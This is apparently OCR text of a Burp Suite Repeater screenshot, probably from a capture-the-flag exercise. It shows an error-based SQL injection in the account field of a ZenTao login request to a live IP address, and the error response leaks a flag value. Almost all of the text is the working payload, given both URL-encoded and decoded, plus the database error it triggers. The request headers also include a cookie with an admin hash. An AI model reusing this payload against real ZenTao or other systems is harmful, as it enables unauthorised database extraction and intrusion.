 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2
设置
2 × 3 × +
发送 取消 < >
目标: http://111.9.41.91:53007 HTTP/1
请求
美化 Raw Hex
\n
1 POST /zentao/user-login.html HTTP/1.1
2 Host: 111.9.41.91:53007
3 User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; MI PAD) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36 OPR/58.2.2878.53403
4 X-FORWARDED-FOR: 127.0.0.1
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://111.9.41.91:53007/zentao/user-login-L3plbnRhby8=.html
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 317
12 Origin: http://111.9.41.91:53007
13 Connection: close
14 Cookie: lang=zh-cn; device=desktop; theme=default; zentaosid=c62de19ff6a890e4f3d7a70ba6f1ec97;
ajax_lastNext=on; windowWidth=1600; windowHeight=789; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; PHPSESSID=0gficahl2rfqurrer05uhkdv96
15
16 account=
1'%20and%20extractvalue(1%2cconcat(0x5c%2c0x7e%2c(select%20table_name%20from%20information_sch
ema.tables%20where%20table_schema%3d'zentao'%20limit%200%2c1)%2c0x7e))%20and%20'1'%3d'1&
password=326e67424503cbd75013b43fc02cfb1e&passwordStrength=0&referer=%2Fzentao%2F&verifyRand=
406078968&keepLogin=0&captcha=
17
18
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\~flag~' in
/opt/zbox/app/zentao/framework/base/router.class.php:702 Stack trace: #0
/opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...') #1
/opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision() #2
/opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...') #3
/opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router') #4 {main} thrown
in /opt/zbox/app/zentao/framework/base/router.class.php on line 702
21:10:04 Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\~flag~' in
/opt/zbox/app/zentao/framework/base/router.class.php:702
Stack trace:
#0 /opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...')
#1 /opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision()
#2 /opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...')
#3 /opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router')
#4 {main}
thrown in /opt/zbox/app/zentao/framework/base/router.class.php on line 702 when visiting
Inspector
返回
Body参数
名称
account
值
1'%20and%20extractvalue(1%2cc
oncat(0x5c%2c0x7e%2c(select%2
0table_name%20from%20informat
ion_schema.tables%20where%20t
able_schema%3d'zentao'%20limi
t%200%2c1)%2c0x7e))%20and%20'
1'%3d'1
解码: URL编码
1' and extractvalue(1,concat(
0x5c,0x7e,(select table_name
from information_schema.table
s where table_schema='zentao'
limit 0,1),0x7e)) and '1'='1
取消 应用变更
Inspector
提示
完成
1,976字节 | 65 millis